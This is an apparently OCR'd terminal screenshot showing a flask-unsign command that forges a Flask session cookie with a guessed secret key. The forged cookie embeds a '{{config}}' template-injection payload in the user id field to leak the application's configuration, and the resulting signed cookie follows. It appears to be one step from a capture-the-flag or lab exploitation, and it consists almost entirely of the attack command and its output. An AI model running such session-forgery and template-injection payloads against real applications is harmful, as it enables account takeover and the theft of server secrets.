 [danghieu@DangHieus-MacBook-Pro Downloads % flask-unsign --sign --secret 'iloveme]
me' --cookie "{'user':'{\"id\":\"{{config}}\",\"username\":\"eCuQI\",\"password\
":\"WmMeWtlkGcnRgXusqAAnHWuOWnviDpqB\"}'}"
.eJyrViotTi1SslKqjlHKTIlRsopRqq5Ozs9Ly0yvrY1R0okBy-cl5qaC5VKdSwM9wcIFicXF5flFEC3
hub6p4SU52e7JeUHpEaXFhY6OeR7hpf7heWWZLgWFTjFKtUq1ALjPJRU.ZuJVDw.kZqqwLL090g6i2ng
q5HMTQjh6-o